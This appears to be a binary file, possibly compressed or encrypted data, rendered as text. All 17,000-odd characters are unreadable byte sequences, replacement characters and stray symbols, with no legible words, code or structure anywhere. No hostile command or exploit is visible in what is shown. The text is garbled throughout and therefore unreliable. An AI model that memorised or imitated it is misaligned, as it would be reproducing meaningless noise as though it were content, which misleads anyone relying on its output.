��^h�3a������X�Sw�?x�W��R���a.&_F��1��/j��wQ��<Pq�����.�\��˺�ꕈ���]�X��cYi%'dD�"x�,|ȑ�l�Z����F�<�� 8����	�rס�V���`)�»I�d !�%����ks�m�L���Xy�[��Z��w�Wc�Ow�l��dx�4{���}B`,-��00T��ܔl���;!c��pd6N��P%b�.�.�Z7X]_���t�h�w�`�ID��"�`6AG�bd�c�Ί��{�=�z8����w���ꉊ���,:d3�,�G�Es�(Xًf/�L=�hl/Az��C�Vx�W���E�T6�e�t�!faz*>�l��`;��~�<:�w�"�	,�lO"��;�U�\\��⻺2�5�%Ũ2�fԱϷ�L��X6��������"��k�+-�O�.���$6����,�0ߒ��W��u��Ȯ��|���f��A
Ir$�9$��;4x�j�U7{�䀢�|u��`��rX�̨�#�"g�P`� ��C9��i�����̥�|�9j/�H�|�_ZUp�ݿ��U�H+�h��E�y0EX7'9��ǿ�֊�.3;8lK Y�K�m��4=��xx�4�kM7�v>�hq���&+��~�}��U�#n`;�-\f�H�A@�����⤥RS/�	M#t^b��#�ְ�${������Vy�+�$���[q�^lϾ@�m�#��H ����E,W�4q���l�H��h�+��$`�Z%&��t���p�ݕK'�:d�v��ԦU{J5-8YBVZ����bfR4���W���=<��M�0�K)G~���{Lͻ�ˠW{�c?	���kb7���O ��tz���q��PJud��9�2by��Uҷ?������ZȘ-;�jiS�؟-�R�>�T�o���_��o�9B�.�/������E���@7�5�Qv��,Y0@w�ĉr�D�ަ��Ѝ��P��1�W��R�X�����X�6)+���i�4�H���;|'^_���2\��u�k�f�Ͻ2��1^g�2�T؎ٴ��eI��p̧CC�����a���;�A�9M���������n�?I�q�>Bi���������g�;����Ac� Ý(�(3p�� ��Y(��\ ��'(��*t�:ްA)@�X/�A�l-�^A�j�%�I����N��O`!</�%��h�
E+lb#�{-O��ʎ��;�3�����F�T6��������N���\��;�D���nbBW���8���,��]Gu�A�Ş��Д�ښ�I�����?��V�����R��ՙu��Y��Y`�e��9��8`Ғ���aܧZ�Z��V��K�өu�����a����.=������S	�,wKf���}���,���*�%��אbJ�|��W��t�R�
O�W���� ˑ��45rƬ��[�?2�����.u

������d�x���5�s)������������u�P��<R�L}�FMMJ�8�J��_�xhJc���\wW�㴚D�&t��`�O]�����w�.�Ҵx?и�i���7H���>UM��HL�����X��"�����6��j���m�c�x������=����a�(5�P;��a�LR���	a�Ov��E�Gh�.��;G�{g\޼�oL�?f�n�r��-+��2�����̀ ��������|�i����~��"��Hq%8���k5��NJs���_5Y'����ĉ���5| �vl�3V�g��!u�{.�s�c� �K�� �/O!�D+�~�������UP��芤mN�A~ѰDM�v<)}sp�i'�TZGC�N7
���.�$�-qQ���X�6?<I���jC�\�"�Y�'9� ��R�'�:��w^���	* �G�j;�~��SMHT��O�����@���
U�)<�%2Op"�l�II�w۱���-6Ǌ�?�Y����rj�k{��\���(���D�%�m�M������TQ������e�xQ�Mb�@ġ��&,�0�_��3���Ks �狮W�P��v�����	L��6[��/� O�R��C��;5�Ln�<cX�e�_���D��4D)n���_B�g�t�5��v�tev�lH2���
����$��C�s�N�5�KR�] DЉfy�U�F%�O�T�v5�we�;��ݒm��Y`���
�$JE=�����#�۔$��k36���
�@������+���Z�V4�;�2h@a
�ކ☗R�)�8��?��:/ls�b!G��8��e��n��2K�4=�h�[WM��������V>:p��-�s����:����g�D���s�b2�d��ڿU��ۛ������΅����6g��h�'�h�(�_�W��Y86]��]�f[G9=�=�\sV����;:u��c#o�ө�te2CNg5+,�X�j��K�E���}��$�e�9C�+CVN��R�����F�X��.�g;��֠ⓢ��	.�.&�u���8��|?*g靁�}��gx�k%+n�,^�nm*���-}���0��J�������0�k�6�YR)2ߙ�O�H�dΛ���g��e�U���cﳣ��k�~e�3IY�\�N�A���b!೩�!�b�م�;�Zq@=�>�kR�΅�[oLu���l~�54��w���z&����׵2fO����h�ns�}����e>�I�(�tc}q��;s��W���Ϗ� �i�-��:莻�̪��j�L�����Ld�H�3=B?�(�4&��p��	���e{�+���%"�;������Tؓ^Q��� 4U&Y����+��X�V}�+}���`}N�O�hU�<���~�A,7��s8+Ё{ʁ�E�S���/&r� ���f�G�.�e����;�/t+/�~����S߸��$�a� v�������l^v⊱�Њ��R�$��8��
e�">jN�0��~p{W>�������lA�v�z���a} ���*��7�Ẅ�Z�b����7Q�A_��ND5��0���բ��ɮ����j!�Ƶ	�٥����W2��񦿡X!�%M�B-�� E�|�LV/lE)Մ-��W�����Ց��H��gw�9|�̸r;��]�؃�SΦ�]���V)�m`��ׇ]�����҉�H89<���hr�b��p�_NZ��`���#i��鼗&�znl�Hļ����;��Q)��SAM�х�Nd��c�����8OKL�M��Rk��v�c��E!_�}�T����
sPp,h�ѽ�Ҿ���?2m�I�%@@�}E��uTf�Y܋M33d&s�mR��+���Ps�'�O4�����Q����F��$�����b�P �oB��<���t�פ C��Ķ��0AИp5,d��iS��l&G�#|���Jo�n�S���׮g�"?� �F�} ���/������Z��w[�$�
Ȁ?e�;�&�X	$r��]��Vh���.��1�I���>~I{&"����G���)�������Z杮 3�r���ĐvW��O&��;��������*���:��)j.�]�n7��i����$�`�
[(��i (�M4=�Im���mt�^�&%���YF�w=2�8���)�ApdD-�H}�� ե�`N^�^xZ>|M�LWnqV��]y�܌/G� �o�J��'�7�VX�c؊XC�Q/A���F�:� NaR֐�V*+�F�AEEY�1��E{o�`�)sT�-�}���ϩ��F�l\�l����.n�,\2%7���yW�uT3�u��=�����:)N���e�����+��7c��w�W����
�/� 6��Po E��bj�ո�C�NMN���츾1�x�;�U�V8���{'����+x�5+���0���%�|�8�����8����c{O1C�#���'Emg��~��b�P0�Q�P�)�#?#�0ߑ��XH���݋i ꋹ��2�;m�GPV�+ihJ*���7Qzo��r�A�Y�V�X1ha��a�k��0Jhd��.Z�4����57'��~�Sv:$ū|��Lԛ�Q�e�9ٖt���gx��1��+��:��/�Ǹ=�Ⱦ��K�jn�O�/5�n�I5��Q*!�U���V�,�,ӐNa�W����535r���/���*_�]yI��Z��+·��/ǌ�{�آ�u0!�����ڬǱڨUG�z��N�U�&�d��'P�C�&��7�J1�|��vyvz(?�&Ք���=����q�F�-�� �����pk-��^�zA樚�t`���ɭ����t��wc# �{��#n9����?3�S�	���p���s�3�	��=�DZ1t�:R���M�W6+�e���vF�ʬ��}[y)r�Z��=��� �N���� �}�Iڜd��FUe�$m��ť=6�Ca/wM�Sg��S�A+F�ѝnx}{ף�^y�K�c�Gbu��iB9<�f̅lտ1pb9�����h�ܵ�U�m��ׄ�����2֑VR��J�|�qԋ P��	V��)�  *�,_��%��!��F�%%Z7i�y�4��r����Uh�q������La� �3~+6���79D�h�@�y#��c�R��,�?�@�؍�-���$7w
�E?.e��2}�DYmfflQf�PC�[h�j�9����^�ӭ L���M+ٹN1?��B�;ܺy�j�Щ/H���Y��R���bH��!RzS?��6�vE�Έ"N�Ƚ����. �M���/�-�i��䂾\t�C���� �?U��?��z�	�+X���s�o�
ŠB��N�؛�Q�>cp:E37~`�lY�%���fu�(*3i��`����"iKb���?��L3n�l
RI����c����5��>U�;:���s{8��U�jT,���Yc�������yk�F�>pu�R�i��ew��ģ��=z���Oi���벽�Ҭo:���/`Bx�V*�ܖ�q������?8>���s�-Y�ʥ]$������V��B�?��{!jN#j��,p�t���&�M8	g&P�$.Q>��A$DL���_�0��Ε�c�k0l_1m@c��ɇ�Y���`2�{agpb����f�s�]oh��фX�8������(���;���e["����
�OkB'�,`�]���b�$�Չ+��I�&�g/���2$n��Y;�c��P%�L3�ov>v��Ǹ��d	$�q��Z�X]Y_�!���?�-0qL�tA�mm�~N�[.k҅�ؙN���ﻁ/K���OT2Ѩ{�|���C����s�6����w��S�#��{� C�_���x4���E)#į]�K��V���-�;~l�:ѥ�͵�|	��L��m��p��D��܌�+�b鬸Oz��q��	���61��P�V�N;P�s��M�2o�ؑ\ƛ��v뇂�b��K(�6,G��_�%��o����Y�OGۈr��޶� *������T�=d��oh�p��ű >�!�KX	�,��$8�>57�����g���̳f�j�Z���\r|Z���6���iEB�]�y�_�����<��)b݁ZW�������u��Z�ElL[V%ߕ	 �1"��l��:t��F��Y��Պ^��t�:�U8FY���%$���I�"")��yr��r>�=`ʆQT�����姫��=��~>�~P��Z>�����	r����/��%� �*�Ug�D(_�.��c۪�*�=
�Ёs��=aՃ �㏹��x\��$+�i·j���'M:nJr���x|��nN�1򂗐�p��eh�^3cr���<�vUh���;� a��lO�W��v���6OQ�#�͋�^n���X���h�IȺU�[	aг�M.�+P�_V�g$�����#:]��j}�/��A>庙<�]��6���t��V�ʬ�3�w�-4[!9GsKN� Z.��>�͚ƹo������W���C�:��Z���9�H��4��t�K'�_R�ǆD$%&R�C�ݒhG$�Z�p�.(�������_�����<�x��9�K��?��k�Y�퀼���ʒ�=�z�T5��:�a�1j��BX��>P'}K^�-V� ��*-���J���d�0�x�JS��U�$W��5�`Z�2dxZf����I�]��to��o�gU�)�<�2�Qr���-��z�0�!r*��A�x���fBT��s�\�&/��.�3<.���~de�*sY��5����-jld��S���d����uRy靮���jȝ��8#�vv�]m6���9�(2���C�>c:���UT)B*tָDV��%��/�#���9�GB`���������z��' ��M��srD� �oVQ���h�����I!�_f]Pb{P䛂����K�X��ldϺ�yD��-fHe	��7�E(.�!����JySx��ƉJ�@�'�r��p��Ⴎ$1$��N¦~�K�$��R�Q�+*m��˒5g;�ݜ�1t���P�Dvx4U[^uoTa����YȚ�(��H�|��όG�*�-�����g):��k�5�	`�Ϸ��m��1�	�U8��<�\X��'�Mjñ$�#����};��?�N[~��쫮&׭�'�H�e��V����[ �"}�DE��)�`[KO~�oG�c��t:p��Mm�����ᴯ���k���shvl9Λ�V�S�8vf��E�@��E������N%}J����/�QЁ�b�����z�>��B���DШ'VV�h����м2�6{�r��@|O<�?��J��쬧��1&DQG��l�7�5blj��7��5L+'�� ��a�-� i��>tI�@q���uwX�Z��P��!ߥWhl � w���ĭ�� ������~��|�^��ծ�j�k/J�v����|�^��r܆l8W�r\�Y����@���޷b�L�I�������r�ԍƢ+�Y�5.��b�~�1����]κ._a`:O��>%���@W���S2�B�A0	�s"ǽU�G�� �E��V�����3&��D��D��l�v���������OA8d�o"��ZER���>Z��#�d�k ���^����>|�0��t4,h�:�|������7Dק�4\�"6�!�n��E���A�,w�9�{G2�뙮��g}�ԃ"iB�<$'���x~�����Ƣ�	��w���|�H�Y��@��u3QWe*�0`'�`ł�;��7�̑R�P_Oz�H�[$��mL���ϥB
9�g�����I�6*M��_*��;=a�8Ꙇ�L�S'��i�P���z�VY�����;�7�!tL�����Q@#N�7J?�_�0�G�N��e�oyA��@�7l�	�z/��P1��"��N�Hd��{�#.@��%ύ m���$�[��e��=s�S�I� �:�Nv�2�ޤ~b"�$XZ�"8�I���KF9x�k~�)��uR[����/�S�^�Z����<������%�UP�֯�p�+��8e�\۝�}�g�c�/U�l\��L��4H�c��Y�
mcgyv�Ìo��bj�\Ϛy\�B�c����\�m��tȬ���tz� q�_.W	��N(p g�χ,�c;�6y��n��������K�D�z��g��J�ݡsI���1���r��F?��U�ڊ��� �jYf��0宼]ʘs$.�{O	��v����я��E�\2Y��q�cJ.������3mXN_�@�M������]�xMM4f%=�p�bg�"*e�8���I>�n�{w�#��+`�Z�zc�5���ֺ!J���C�RP�a�������)n�.[&��b���A\��I
;�=Z�'�P�r����8���P(��x�Wy��I��X[v�̒i}�"I��^9d�t��?����� N���,@#��%W ����_�/27��i���O&c��q���/����x(L�j�X�9S���8�PPw4o8�*B����MVn8~$��}=�^�"��m�,A�m�Kr1l8[�f!?�LP�sG��{t�4XlIm�,Fx�G��~��qt��{�aR��ٌ�88��>D���V�(ԩ�G���d8�P�����w(�(�zD5>tkr"/���,pz'��`B�WTF�� �y���n���W��_Q�`Έ�m6�d�J�!gn-�8�"zAf�l��z-���.RS>qt�?Q<aPg��K���h�I0u�y��^]�R���#
��vn��7�L���l��}�M;I�_��!κ#���ݛ�ݡ��-Z�ة��>�B�y�}��xI���� )��w*X�N���$tAЁ�1�$C&�)L) ŖT䊾����{������V��#Ǒ9X�@X�F��z&�*�8�dR�H0������L�Z�JcE�#��6�ܔ	�]�%�����{D�H�Z�C���}�&���K�DP7��bA��ӟ
�f��`��@8�I�X�����G�,K���Q;�L�֙Hx!$�v*�+�-zKv2���(�T�t����n��7�$^��c�z@��pDO�� |$��3no��b��\&^M%��> ��cddn��Fd$�σ��J��(S`�J�P�oo�|�*�y��+��y�0�Qǧt�^�����ʬY����ԛ�O��򘰃|�N@����CӜ�ײ(�o���a��pq=ʅ��|�}��ս���^�w��3BmB���r�/\~A�S��Ա[2
�ݶ����@୚���ݓf�ǻ��������#'����s3�L{�E0C܂nzqt���F]-0�@c��&�A�2-;��U$�M�Miu&�?% <Rj%iO6�F
+�d�;Y},���`�UqAf%J{����z����Ru��V���*gڡ�	s<�u�|܈g +��]���Y9�8Q��.o�����H�]�79"�{�\�����!��c���D|Gs��[��sc�2�8�Ʊ����p�O�nW�=��h�z$��h��5�}�5��3��-����რ�M�N� �/\c�������5��d'ɱ�e����yI�s��{���4P�$
RвiԚ�nz"��]:�j'��B����'e{MM�8�+q�J��� ��4
�DS����->����kKrH�e^���s�6J��r��c�ޞ���d<1*cU��ey�u�{��~�_��㩤��=C YF߱������;⸁i�k��D`���S�e�S��k��m$�0�����M؉w��s�Z�Ģ�Y��	�W*�K����MW���<�Vy
��� ���@�ix�"Qӝ����Z��6B����zέ�AX�����1�M�`2�(v�.����I;�h��iݓkC���RU�x�/�>��D��$��.��h�D��p�.���[k������q;b���h�k2�hk��3Bv���8���G;�Tu��?]zv�н��+���g���'�̪CR2�È�,�P������SǕ���؝�RVٻ���`�,4�=�W�a�5,ޑVH]$_<�]�ף���uL�l���Vl�8�X-_�q�6?,2��ԏ�Fɲ�\��BM��v�	w�m ��Z�ְ�&d�Y�.������2�Hny��b��������j-�J<��@)1�Ȅ"��=�CȘI0�f�w��� m�����~T�.��>T�
HlG����-���'��l���g��8���D�Lf᰾	m�1�	�/��GA�	FODk�F����bTfFq�=��`|�ʾ�s�N�X�<Lx�@���xlfVpCė!���]�/,�Z$n���
�Ji�E &+.ן�u�{��?p6�>m�1�6A�۽WLL�
8Z?Jd���l�"<�~�4�Ga�T%��4FN3#�wƇx-���~�A�G@E�Z�ҭ����t����İ��ɝ���!)]{k`e�Ѥ�h���D�s�T�'	��$���Θд�=Uݑ��VJ���P�S%�;��OS(�J�Ð9M������QK@����?
V��Nn��� 1T��%�N�Cz�L�N`�l���������kX�+s�q&��R�xs�����۟��"�v!i,ܙ������cA�-JTAHo�#v���M��c9F�����v���I�Sb+|�z�U͠𴖸c��U�gf�R�����h��c��q�hM�b�P�	r���!7V�wk>͇遮l��΃}I��t�&����UH4g�c��a�ϊ��6�����%�s�(�>c?�Ţ7�����sK�V�W�r����e쪐��j����ԆA���j����J	Y&�R�M%�����"�x�6.Q��@���I0�8Pa�D8�61Q�]<��oρJ�r�;�B�@�哀�y�d� ����hW	 8*����#h"4��f���3��P���A]}�3`���~.��Q+/�����z���ypKJ�^f�9x�Y�4>��8���$ U� ��~TP� %!�.�<M��XT������i��8���$���\�����cc�VMF���m�� ��U��9�'~�4��#�8n"���C�JI_��W���%�-�&�� G��D��p��P3ǰVuj���}4�g�����Lb؂�T8w�;{J����ft�;�+�q�ڬ��e�@��Hu��>����$3��.��2� T�s^�8ڔ�=��=!
�uLN�ု���\��Ծp'�J����U���S&�p��J�,�<˺�ou�v$��'�NR;ɭE����e��7kí���3Mm����.e����3--D���Y���|.�aNm�g툗�Vs��_UQ}awy]J�u)�$��><���~L?�W�nZ����<�P[���N�h�{��Т���`'�� �ڎ��R	4T���08�DU?��5R�?��Z4�4��0��wc?MAj���W�1��F#��g[2�����6���4t£��t�q����;+�n�Kk	�>���~�@�M�p�G�U���fw�U�~�gYxk��&Z�����L[�=WD\k
"nE��
+����Ӄ�����?K�P���}�4���p�@=���@�b`���	,��&�	�Ӕ��x4�?/m��&��U_ON���1��?SS�y�d��I�z�u��Ћ\f���嘘
[QH����������3%�_����t�s���1�W�6�p=���Zߊd���� b����M����@�q����O�k� ��2ƃ��T�	a-��e����~�;%�`J�^�5Y��a�, �aL5�U��b�b�/�#z8<��Q�A�[�V��r�Q
e�����gB�V� ��["�X�H�0z����P�sp¢���+�V2�����x��Q��?^�*�o$g��qo{�����H��c��&�~��@
�Uyq�h�8�y��!��芗���%����=��x@b���S�Ga�O��1�{UZc��2��/���C��5#Sq�[� ��z�r���������C�ʃ��x�!���1:�1�]��פ�N�	��Vt.��$��HC҆�n�
\h(H����&�7�[��� �S��uX��FJ#L�R�1E5@�e���d�TR�F�����������.��9�ƼE�T���!݃a���t̅�W�Ei�qy��e.'�a42���/�K=�7'`�(>�j��
�EFz����)�'x�;��|,�y�y���T`���Fk���z��G�� ���5A���"����f67L����p�\��Z�z>��˖c�W)��Y��>2O���h!y+3���)�]�3NxX�B�4`�����L����ۿ$mMB*ؒ:&NE�X?7�?ǥ�M ?��&n�=�0z
"�;�� ���I�ˈL�q��qU��шnUr�(M`�������!D[��Km���C@��@��Qwfv�\�e�k���j����#�z2^a���n�d�I��.kU� ��̂���L{��Db)u��};Q8��X���0K��wO�tW��v	��5�U���{o^���c-m<�\[�f6ӏ��@�kH�D�3m � -���i\�3���p����k��
1,*�J$mV�mT$�~KR#2�|
*~2ӱ�&���� ł���7��-B�hP��M����Կ���`��XU��)�ا��y������XL�a�Z���Z{S��c�!�ⷱ�-9���(ZH�G,�X���ڼ��4.�KX�a�'�$Z�ĉ�+`�"���á�ǌ*2[6eW���\{��Ȥ��c( (���K."m�HVz��đF(�d�ƙ)��~*9�H:B>�IZ%{�HxQ�}��n���M2 Ѕ��F-��v�w^���OR����m��G�����䒀���e�Ƨ��_S��w]�H�!O��U���)���xV�K�!M"���A�	���ċ`F��QlBA��$O����<��%���x7� :@�"�f[�ڳ)����2�\�s
�dO��k��؜H����#�7��XL����
%�������Y*���ԭ�`�Y���^�(��������L��ؓ%��uc��� �9� �+�����ͳ��9�rnT�1kߤ���[Wɑ/$gAO�
�"k
�2�u�3m��3�����`�]�1`�vg�[qv4����r��<$k�����p?)�C+j4~Mu�Ɍ�L;���>X�br��eEi�N����Z8�� m��x�!�"PG�&�@����笔Ů�Oi��fC��ݦ-��.�k>ēG�DE�9E�I�Nv�B����Nΰ���/��	��/bw�Ds���k��˧'bAXF�b$�4���(4����޶,d{�$O��������bHv��PO�Q�AC�?�`l����&.fh�YA�����0�)ƙ/ �<3�[;��d&�8(
n�,,kҿ��	�����ά����ʕm���}*_%0�a,��A��fz�Z�xN9ә�\��(�Ό�E�P�*���'-��b9��7	����b�FR)"ua�=�]��?�;|��"jodٍҭ�DpCw߲� v1)�&�7���o)9�<�YH����n��Ͻo� �v �q�Mtu�.�~�2��:���GՇTAS�,�WB�^i��&*^]���[ ���ÿ��1,��(�V�=>�:b�V�A|�c���FA:����1�^-h;�&n1e�����Q;UUm�}ܝ���kލ���䈏x���Zc�,�y7t�r] �(e����2�~��M[��3`��0�A� ԇѢ<A���iv��PDY��~s��Z1ӷâx�)P�O�+�o!;|u�gci+��^��U�c�L�M��G/-�Ju��_�WDW�(���l����''��>����	Ǖ���R\_��-�
�0 L���WZ����~��ݒ���i�:�f������7�#�)z~)�и,�T���T�v��gp��`�y�i�9���C�U+�[��������RW&�.�bK��8;@8��'��L�1Y�o�����Jc����ѭ�#z�7���-΋+��JiYB42)��$`7� �N=��;J�֤�_���-�b"/��R ��UH� ؃
:�s㈔� K��q�8� '�����^Y��84��oq6�a��ܰ�G���������e��"4 rg��B/s�y��X�5ǉ�kp���<��v���\�x��!�a�r�8F��j<��9�8��؉�aW�,oX�0ʅz��ߎ��zYu�Fj���>��X+lb#�y �У6�6�8&�ZLԬ��3��|���(ű%�&m�^- ���9�f��n:e����DSvO
�Ϳ�0���Y|��d�̩�j*~�A#�j����軳��+6V=����Z	���q<_���4bI �x̨p�ګ�;�g���˵Ņ�'|A�}qiC9�49ɮzkCz,#��y�����{ r����I��]��YJ��#�W�!ϒ�7l��3^��s4�Lމ!�	ɹ�������;���CB.;7��y�����w��Rم�D�[j��1�9E�mɟ�1HwX��ɡoN6�K��T��|����U�́W��xߒ�4y�0:�"��H��5+1=���m*��AX _��)w�1}Ki�Q7��t�\& �e�ڜq�N��t���r�!)I9��u|�������a~k��q���[O�Xn�c�~�
����-�^~��U���
9^/ ���HM���XU����%`*'��M.S]��Z�53ڰ#�G��R�<@����}ʜ3��״. ��<�����e��Ȟ�E���wȣYE6^ �|2����������(g��Ć��#��%�fJ9H8x�ٕF�ж4�ϒN��.����ɷ�/V�*~�Wv��e����奍�<Y)z�Ae��'a�W�L��/���j�Ë�wv]B�9(���C�/c��w�D�¨;� {e6|����b�ǊH:�;�L�?�R��g�!бȃ}���Q�YP�=6?�|�uz1�g��%;D��<����		)�e%����|��?E�¯3�F�[�sb�.a�A�s���n ��������'���,��b�PVft*�5��Jnq��%B̀�|�6HƇ2!m��j��XU�[^O�j��]D�ANS��v"�0���@l�����+�������D^b�2t&�?��n.)i��!��)^.���lRm>մj��H�h���+E&��Ƶ�f0��v�"�*��${@a�m�pS�hD�������yQ#��㍄�B���=����ʻ�_�J8�P�8�D;�M�	��S�mz4�< �gp��PH�/��J�U^Ǖ)ז��m�ixk�$[4y�Ϩ�9�p7�H��%9{���קQ/��^�",��C�����d�t�q)�&!$�3ַYk۷��X|2F瓴P�4��7+>���S�%��.yRP|�+�FH�o������:�	�ߧ�"g�O�6��p����O41]g�v��۶����^�(��������v���K�Nb��n�U����3=ԖL��{�;��G"ƿ�E�7dS�֏�Aƃ�R�ۚ���'F�^F��:��������wf�3�������J�l��t��=Ƕ�Ki�p5����z��;c�O��H�^�? B��`Ǎ�؊�(n�})n'�b�P�'D:�\�y+�@�w��	
�YgYq޸頟��w��g�W�M���a&�W�!����Nlɼ�xrR�	��b��bS�	�5����_��9�N��5��%ہs[���؆�
DQ�$�*:��<3��ls��Q�粋J�;�{�燬��lԦ�.5����(��L|�l�_�����רx���~��7:�L�h��JS�}������9�n��A��DpauG)��q���i+�p-kx��o�D���Ũ�\S�r���N!V^81Ќ*k�vi��QE��ZJ�Q0a͊��L���D�͉�F���>��U��B��D�R,H}s�ExP7ۦB��A6e�8}0*詎5��n6������2���דS,؋l�D]�MT��q6�Xb�̨���I�ǻW��Eո��	4E�7��p��5�AL�r�57xp�*U_�Yz_?;�$[��;WF>�[�#�֋(m���ú�;R�*�H�U}���~�4�; �X�p5;�(ۤ�;Ld%��������m�y��v��@�q7`���H��N��x�	���j�S����wKEv��i�Ȥ�̢z�}��և|��$�������V9F4}� �w���Gu�B���N�Z�u`7>S���3�形M���5�Q�Ś�d�`����N8/J1su�^�i�.9�Kݡ�Si=�z`Cv%�J�Ɋ�[��A)Ơ��޴!�ɻko'�U7T����i����l	eS����]���,WD��զϖk���p4�N`ێQ��k@<��`�e7{����NO����c*�!WX���t;Y���3p�b��bG@@WL�
T���.��,}�P� *�{B��tp����F�4?�Q�N�_yب,E��*ǽ�j)���c���Ez��5��QV�:]�����s
-����P�|�54VF�lg�
&ခ�5�R<�"#�����X1o��XM邀�$�u����>](��L�w���Lݨ&n���C�k� �� 5z����a>����8>�L":�b�Ij����=h������ڧs�ɱ�!�vkz�A�������^:��.W�H���@F�hT��	�v�Q� \����x�R�[?1"�TFs�7^�	���z���.zҝ��
�$�Vi�CCc)���n�h�X���y���J����6� }���/h�e�L�!��Ex��A�W�b��<Qma>r�_Ig�x������0�6;7\�Ǥoc\��S�������L�"p��k�f��q:1�h�~�K��Ͳ,[)yM۪�-�Q�s\�!�m'�yT}��<E	����v �#���0����g�� �����"H�@�1�Z��t��ߎ������ �^?�O�J��o���T�P�a��Tf�iD��A&m�K�mӏ����B�5]�B�_u�L ��4���g������\�/;M.��^<y���_��:�s��ͯ��iC���g��\���/����P�FsS�p&нx�T#�ar0�0��?Y�iE��a?����e!�/����r=qU<���oPa���
�UH��9/ܿ�NQ?��s| -�A�w��AD�rzo%�@��'^C���Y��E*J��v3��������O��hQ�V���s����vh<'룖��F��q�Q��+��Cީ�y�? |�;��`���,��LT%yatQ�L/�Kr�>��w�۞���Cw��o�H�nh����m�f
�����Ή`�'�ZMR���`�ӓԮ����/�Z&8ph��d�C�"~�+Kk� �l��u� q��u^v$XZ�Y����:�ܲ���'^Mݜ�{��Pz�#J�8���H)%�㯍Hg��t�����뻩r�>˥�IS�u =����H������u� �_�H]Ӽ#��(���5���a��96�J~b� 5N����$<w	�?>n����RF��'Qx�M����y�g���ѷg����pQho����IRV"�lc:؝�E˲yE���8��B��x��#�7;@$��:t����m1.[���D<,A��p�� ��
��H՛SQ�oǊ�S��8��߆���hDDr4h�H-Lj_�qB�¢��b�8l�-��vZ%�������m�;iJq��.�.��0פ�;��;B��o�CuĬ�&L�(;��#؞yj ���L�و~{[�K��T/p���}�<��@ӿ�b�_��{��,fS��>zhĶ�"*� ����C�;���_я�����VB��"��c�3oQ�z9�?C��5T��ge��1� cFY��#�5����N#�� a嚘�P���ß{��J��{����#���E��!�	�" pq�pa@�j$Tbva"ҕ�ʣĒB�e�y��=q�P�"�)ypO���e��I��/��a
�T�,��C���#+��� �]�GӒO&:vFF6M!���D�)v� G��V>�M���D��wT<�QW�)D�9"�����ߑ_e_�I�6����v$������
��^�3�8bd&S�$���-G
5���U!�,QӜq2�H2b�m2ı��6A��~XĘSE�ӫ/�Cb�X|��n�X��`������yK��F��r��7��[+ټz#Ĺ F
6�g];���sD��2t�I�?�<�Ǽ����[I�d�\|�r��Gjm�LE���Ff!�`�E\����0���x:��)r#�;�_�)i�b�nH�U
R*���^���媶�6�M�.��F�$/��7�/k�3��eֶ���|e�z�B����y��|�!S�9�'q������'i�c���SKKȲ���G�"Ge��R&z�ϡ���˗糿7��F�6�1P�YZ�s�У?"mY���2����ǚ��J?~F
�̢j����g��'"�x�����Y����^
x�#�͜e���7��j�:ٶC~ΥjY�ʓ&8������_]-�+��.�,�h�		��W��gJQ��ԯ��y6�+�G]ͬ<��Ad��1L�����f���A�L�0z�ϝ�X�L~'�Y����d!��{)w4�ap�jg�C����C�?ݤ����$mwg��jx@؝���Ҳ��=�y�JFA��v �Q�}��*Y�rEdȘ�1�E����ܴ���eA�����AL.��b����lt_[48�n&f��Q>6H�����r ,u������e�7~b:F`�p���M�qydɚߩ�4����X06�|v�(+�^�K�2P���$�^*����)��Oh�_�K�o�9C��߮��5y��m��{�j���8�Ѱ�{��o�&\�._�J�q`�(�LJv��s��3�t�JR��nTqծ�&A�&"�H"6�7(�hS�PՋ6s*���N:��6�����A�:��4���F���ƨ�v\�t�9؝]�%z�N���!���E��o�>^��EL�]3X�/���'��1P�W��옉����c�A����rڊN�BEŪ��}����1���ƦgFf�p$������o�B$�L�<i��ܦk�ZY����*�`7�_h��� /�pՌRቚ�_�;*!R�O`����y��+�i\=����z1��Z�j�� zҊ���vbjL�0tԾ�h�co*%P�"��ϋ��Q	`L�g���cf$?��]ҕr0�qQ�[�;NpL�� �\��$Q]X�3e��:�����4)%!]ČA���(�9"j�3F9
	}����|��n�N����n��ܪW��R){������9	/��3��Xk�:'������mM�}1N��w����
ü`�/��5'�ᦺ�<�+�ݶ7���q[jV��X�"XX:��7�l�p���՜�T8R�I�(��k��9��������`����F婬>�9��ss�٥p�c���Εf�i�z�w%��˦�y]7���3���3f�mX���re�Y�^�Ѯ��h�{g��K\���3�?�d6)Ȱ�%���G��1&8�?��}D�x>':i��E�.�S�KBcC�H�Uk�I�iw�R���+�m�+��48"���01A�3����j��7���n}ܴݔR��<������7+�X�6��sɺ��ja\�y>&T����Nc�o�rn'��
6���+"�i=-[Oc[�r<���mS����ȷ-�Wr��ԭ�.|o���le�p/#ۚCF�_����).%�E���k�pj�'��߾���PӋ���ݽL%��w?P5Ag�g3�)���ʧ�}�_x<�p���᯸�gm�����m/@��f<���������>���]Si����&å��?i8�/��)~���i+ �H��)��k �OBPv���
��Y^��{�~��-�B�>BQ��E
�y��'e���C'~��)%�F[���=�E�c1,��}	K�ft�0X��%����܌Z��P�[m��t�6[:齁U�Ch�	C\
��*۸\u�5�U<\�iz@n��b�#`�0��A$�5BlN�-�h�i���j�N�� �UW���&�Q5/�K �ȯ������ѽ�W Gπٜ�xE���M�8�[ a)l�0w��	�7묤�IH���iU��f���U=�����t ���r?z/�� ����@��,"*@�|H6}bqR
�J��s���լ!�j��}�h� Y����V��!8�Ot�b�֫+�T�Rv���
G��O���_
,_���G�g�D1}�K�B,�ڇ2��Qt�U�e��I��r���j�F|BĞ;�oMp"��+g�_At�I����A!IP��2%=}�`=W�����aI�t*��������,��6Z���0�>s�w(��e�M�Eqq'e���~k����HO�!�|_���nP!uċ_�>����f��N@��-#��L���-Y�e��sɀd@���~��0��p�ʧP�z��̨��|�z|��Ţ�Y���� ��5����OMí�,��}�#���A!L`�����ˀZ�����NŮK�C[�]H8m��N��h�p�^��j}Sr3N�RA=�cm=�@W�A���mw���H�A#�b��������H�9Bs5�a��#c�|��`CSWF��:��*�F҆����{�,��a���JW�%	F�7S�x��O�O�zA�(�F?��"����L7�d�Y��M,�r&����.S��t��H������&��PU~���ǋ��>!J �3�}�|���)�/����L[E��-�l~��b���`�1��v�B�.ɹ)B!\�����=�;/���?��v�0 �r��.fI�Y�Yy���y�� �`���[�Y�l:!ˤd:����%4,q��\�m�m6<M��ʝ���x����b�c��ecc�ޚ��|����Nղ���E�*
��y���Y�����зNI��^�j���u��&-`��Co��M4Y%pY6΂E����%�6Ė��[iw���n�G
